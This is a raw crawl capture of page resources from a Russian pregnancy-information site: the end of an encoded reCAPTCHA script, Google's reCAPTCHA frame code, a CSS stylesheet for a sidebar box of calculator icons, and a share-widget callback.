OMw6oeCsO9w6EBe1TDhEzDlcKiwohEasKXw4QwPBFZwp4fDMOzF8Ozw6Y3XcKpKQ4Ww4zCgcKgwrkpw4TCnsKeW1bDpn7Cn1E/HcOUw7knwqPCq10SSH8vFGo6wogBJUFUMsOxIWcDI3HChsKRN8KLw4/DtMOcwpfDiCUAaMKTwpzDuE53A8ONwoABC3zDk1pEbxgWw5nDh8KowoHDj0rCqiV9DcOFfF4aw5/[base64]/DgsKeP8Oyw6I5DcObwqrDghrDvMKbH8Kwwphyw5rDpyBhQQjCl8KXOHNuW8OgPyZQPC/DpgvDicOhw4HDtygIMyEdNjzDlMOlasKpIBIKwpVKCMO5w6tzVcK7McOWwrR6RUFfwo7DscOSZA7Cq8Kew4N6wpfDssOxw7jCoBvDqMOWw7FEFMKXGW/Cq8OLwpjCkBROX8ORw7ggwrHDizcrwo3DncO4w4LDu8KTw6A1wpjDh8OmwoMxJTdgUUMyf1XCpj8RREtafiQrwq0yw4VCVcOHw5hQGz3DvcO8IsK+wrIDwp0Ow7rCkMKGZS9GcEvDjnofwoDDlScQw53DgMOJEMK+MEXCrMOUewLDgGsqIG/DhsKBwqkQZcO0w5k6w4N1wpdRw7TDp8KDUMOFwrsbw4wBaMONJMK7w4rDrsO4DkVZw7zCoiggUl0ib8OvTGZzworDokDDgh9KZsK3T8KkRirCkXHDtcOYw6DCscOiw70wHgDCjF0ow4d9TktWIsKUTxxmNmLCugtLfxFwanZfSGs/bA7DtTlWXcKtw7wJwrbCk8OQU8Olw6YSwrx6bnjCksO6wpZMAQTCtTBqw4bDrMK8C8OwwqBrFcKVwrHDk8Orw6HDvS/[base64]/DqWPDnCfDpikfSD/DrsOLwpchJsKAw71EEcKRRMKIw48FU2HCqSPCk13Dp3/[base64]/CqGHDsiJ3F8KCbsO4fS9NwrHDvAJHIMKhw5dDwpoQwqN7w6EYw6PDj8OjRMKPV8KhdlJGw7d+w6EVwqfDklJ5RFDDins6OhdjwqJGa0NzwqpyQV7CrMK5D1kxTFFtw4/DgD8Vd8O/w6pSw6nCl8O8DBFNw6TDvgJew6sVCVLCoWxiAsOPw4xiw7vCscOJdsOFEiPDvk5+wrfCqsKgbEBEw6PCo0Ayw6fCgXDDuMKWwrE3JsK+wq5bHMO3LBnDjmlAwoBVw7gbwrDCimrDnMKqPV7DhS3CmzbDljTCsl5xwpQAcg/[base64]/CvMOrw7oJw5nChcKMGnrDqiFKw4YfZcK9KhXDox03GE/Dt8KpAEsawpE1w6ZlwoZSwrtQHMO1E8OOw4pAwqgsK8K8LcOUwrYJwqHDj1VFw55MwpLDmsKZw4/[base64]/wp7DvhTDli/CkMKUwprDmhrDsMKSHcO8w7PCq1xrE8K4wrw8ZMOgBWxxfcK5wqkwwrhXwr7DkyQmw4XDl3piNEktdsK8XAkfCnjDkFxRDShSOHYtZCfDuxPDsRbDnjfCtcK4FzXDiDrDtXhAw5TDhAwNwoEpw6/Dum7Di3dcU0HChEgOwpbDrjvDp8O+X3HDoGZkwoVyc2XCuMKww6x5w53CphQMPgZTwq1tSsKXNWLCt8Okw54PbMKCPMKxw5AmwpJswqNmw4LDm8KCTTXDtADDo8OZccKDw4Mnw6LCjsKKw7XDlBjCg23DqSd0GcKjwrU3wqIAw5UYXMO1QcOqwrfDr8Oyej/[base64]/BsKSwrTDkA/Du8Ozw4/Co8KuemvDs8OEw4cfw4N7w7E/w548w7DDsgnCmsKHw4HCnsKgw7HDgMOlw4F4wqbCmhnDii0ewo/DmnLDn8OUOFxJfgfCo23CqGxXJHxNw57Cg8KOwqLDssKcJcOBGQlww5t6woMUw7rDqcKew4ZdDMKgN1Y/LcOLw680w6sEYwZUw64bTMONw50FwqXDpcK3w60swp3Dq8OnYcOXEcKQXcKsw5fDjMKLw6IfUkoaREcdDsK0w7zDp8KIwqjCisO3w7FMw6pKPCheLjLCvD0kw50KMMO8woTCnCvDhsKpbx/ClsKywr7ClsKRPMOow6bDqMKxw57Cv0DCq082wpnDjcOFwro/[base64]/EWrCrEhdB8KBwq8Mw6ZoJ8O7K8KoegFuwovCgToKEBk8AcOZw40iLMKhw6jCmgICwqnCgMKsw5t3w7c8w4zCoMKqw4bDjcKDEDHDsMKEwpRXw6F1woNXwpQPV8K8esOqw6k3w4EbORzDnXrCscKve8ODbApZw6tC\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22ao76YQnPbCj/2W9fP8VsPKkGPe7b/y69Xr9Y42JK/8E\\u003d\x22,0,0,null,1,1769219494572,0,0,[128,197],null,[45,73,216,42],\x22RC-ZtIu7zTFRUjYdA\x22,null,null,null,null,null,\x220dAFcWeA7yTGi4kED00TZbgwD7JgpT0YHVbziA84cv04EZNphfHT5Dt2UmJ3QMrIzTkVYiyHiY8LB2b4ioGSdx53LT84cv5W4Z_g\x22,1769302294534]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c7rwOM3_J2ZROn5n0xm0ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769215897658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/less/pink_box.css
body_size: 422
content:
.pink-box {
  background-color: #fdf0f2;
  border-radius: 15px;
  margin-bottom: 8px;
  padding: 7px;
}
.pink-box .box-header {
  margin: 12px auto 13px auto;
  border-bottom: medium none;
  color: #377aa1;
  font-family: "SansRoundedBold";
  font-size: 18px;
  text-align: center;
}
.pink-box ul.box-body {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.pink-box ul.box-body li {
  padding-bottom: 5px;
}
.pink-box ul.box-body li a {
  color: #377aa1;
  font-size: 14px;
  font-weight: bold;
  vertical-align: middle;
  text-decoration: none;
}
.pink-box ul.box-body li a .box-thumb {
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a .box-thumb .icon {
  display: block;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #FFC8D1;
}
.pink-box ul.box-body li a .box-text {
  font-family: "GloberBold";
  color: #377aa1;
  padding-left: 10px;
  padding-right: 20px;
  font-size: 14px;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a:hover .box-thumb .icon {
  background-color: #FFC8D1;
}
.icon {
  background: no-repeat center;
}
.icon.icon-baby {
  background-image: url('/images/icon/calc_baby.png');
}
.icon.icon-timer {
  background-image: url('/images/icon/calc_timer.png');
}
.icon.icon-panties {
  background-image: url('/images/icon/calc_panties.png');
}
.icon.icon-balls {
  background-image: url('/images/icon/calc_balls.png');
}
.icon.icon-weight {
  background-image: url('/images/icon/calc_weight.png');
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769215895260459
body_size: 396
content:
cb__utl_cb_share_1769215895260459('1ea92d09c43527572b24fe052f11127b');